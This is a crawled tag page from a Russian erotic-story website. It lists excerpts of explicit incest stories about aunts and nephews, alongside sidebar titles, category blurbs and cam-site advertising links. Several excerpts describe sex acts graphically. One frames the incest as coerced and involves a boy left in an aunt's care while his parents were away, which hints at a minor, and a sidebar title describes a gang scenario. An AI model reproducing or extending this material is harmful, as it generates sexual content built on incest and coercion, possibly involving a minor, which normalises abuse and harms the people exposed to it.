

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/tag/tetya/
body_size: 16857
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Тетя секс жанр рассказов | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента метки Тетя" href="/tag/tetya/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <meta name="description" itemprop="description" content="Инцест рассказы о тетях испытывающих сексуальное влечение к племянникам">
  <meta name="keywords" itemprop="keywords" content="инцест рассказы, племянник и тетя, порно истории">
  <link rel="canonical" href="/tag/tetya/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="archive tag tag-tetya tag-46 main cat-25-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page">
      <div class="content">
        <article class="article">
          <div id="content_box" class="home_page">
            <h1 class="postsby"><span>Тетя Архивы</span></h1>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>24 Апр 2016
              </div>
              <header>
                <h2 class="title"><a href="/slavik-i-tetya-ira/" title="Славик и тетя Ира" rel="bookmark">Славик и тетя Ира</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/slavik-i-tetya-ira/" title="Славик и тетя Ира" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2016/04/063-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Инцест рассказ про племянника Славы и тети Иры которая как выяснилось весьма похорошела за те годы которые он  ее не видел. ее кофточка не могла скрыть огромную колыхающуюся при каждом шаге грудь, а ее джинсы туго обтягивали бедра с весьма сочной попкой. От таких впечатлений его член тут же зашевелился словно желая самому поглядеть на женские
              </div>
              <div class="readMore">
                <a href="/slavik-i-tetya-ira/" title="Славик и тетя Ира" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>17 Апр 2016
              </div>
              <header>
                <h2 class="title"><a href="/otdyih-u-lyubimoy-tetki-intsest-rasskazyi/" title="Отдых у любимой тетки инцест рассказы" rel="bookmark">Отдых у любимой тетки инцест рассказы</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/otdyih-u-lyubimoy-tetki-intsest-rasskazyi/" title="Отдых у любимой тетки инцест рассказы" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                Тетя так увлеклась минетом Кольки в рассказе про инцест с теткой без регистрации, читаем и парень обхватив ее шикарную пухлую попку пальчиком нащупал дырочку между ее вспотевших ягодиц стал протихонечку проникать в ее потдатливый анус. А она продолжала слюнявить его лысую раскрасневшуюся головку..  
              </div>
              <div class="readMore">
                <a href="/otdyih-u-lyubimoy-tetki-intsest-rasskazyi/" title="Отдых у любимой тетки инцест рассказы" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>25 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/seks-rasskaz-sluchay-s-tetey/" title="Секс рассказ Случай с тетей" rel="bookmark">Секс рассказ Случай с тетей</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>, <a href="/sluchaj/" rel="nofollow">Случай</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/seks-rasskaz-sluchay-s-tetey/" title="Секс рассказ Случай с тетей" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                Секс с тетей порно рассказы и как она пьяная приняла за своего мужа. Она принялась гладить торчащий под трусами член, приняв его боевое положение как призыв к сексу она стянула с себя трусы и расстегнув лифчик откинула его далеко в сторону принялась за свое женское дело подрачивая и обсасывая головку слегка погружая в свое горло.
              </div>
              <div class="readMore">
                <a href="/seks-rasskaz-sluchay-s-tetey/" title="Секс рассказ Случай с тетей" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>25 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/chitaem-derevenskie-eroticheskie-istorii/" title="Читаем деревенские эротические истории" rel="bookmark">Читаем деревенские эротические истории</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/sluchaj/" rel="nofollow">Случай</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/chitaem-derevenskie-eroticheskie-istorii/" title="Читаем деревенские эротические истории" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                Деревенский секс порно рассказы и когда тетя Марина увидала его накаченное тело то ахнула едва удержавшись от соблазна потрогать и пощупать молодую мужскую плоть.  Он тоже заприметил что она была без лифчика и ее соски торчали сквозь материю халата плотно облегающего ее фигуру.
              </div>
              <div class="readMore">
                <a href="/chitaem-derevenskie-eroticheskie-istorii/" title="Читаем деревенские эротические истории" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>24 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/intsest-istoriya-molodoy-rab/" title="Инцест история Молодой раб" rel="bookmark">Инцест история Молодой раб</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/intsest-istoriya-molodoy-rab/" title="Инцест история Молодой раб" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/04/8888-150x150.png" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Инцест по принуждению с распутной тетей Ириной в порно рассказе кторой было поручено присмотреть за мной пока родителей не было дома. Пользуясь случаем подрочить открыл одно интересное видео принявшись подергивать тут же вствавший писюн пока не услышал что к нему приближается тетушка.
              </div>
              <div class="readMore">
                <a href="/intsest-istoriya-molodoy-rab/" title="Инцест история Молодой раб" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>21 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/moya-plemyannik-i-tetya-betti-porno-istoriya/" title="Моя племянник и тетя Бетти Порно история" rel="bookmark">Моя племянник и тетя Бетти Порно история</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/moya-plemyannik-i-tetya-betti-porno-istoriya/" title="Моя племянник и тетя Бетти Порно история" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                Порно рассказы мама и тетя Бетти которая жила вместе с ними. И эта сучка сводила его с ума своими формами тела будто ненароком показывая самые соблазнительные части тела страдающему гиперсексуальностью пареньку постоянно опасающемуся кончить прямо в штаны от выходок тетушки.
              </div>
              <div class="readMore">
                <a href="/moya-plemyannik-i-tetya-betti-porno-istoriya/" title="Моя племянник и тетя Бетти Порно история" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>19 Апр 2015
              </div>
              <header>
                <h2 class="title"><a href="/podruga-mamyi/" title="Подруга мамы" rel="bookmark">Подруга мамы</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/podruga-mamyi/" title="Подруга мамы" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2015/04/31983-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Читать порно рассказ как мама поручила отнести деньги тети Тани, невысокой с прекрасной спортивной фигуркой несмотря на свой уже за 40, возраст. Устроившись поудобней между ее ног, она сама вставила его дружка в свою горячую дырочку призывая к немедленному действию.
              </div>
              <div class="readMore">
                <a href="/podruga-mamyi/" title="Подруга мамы" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <p>Инцест рассказы о тетях испытывающих сексуальное влечение к племянникам</p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
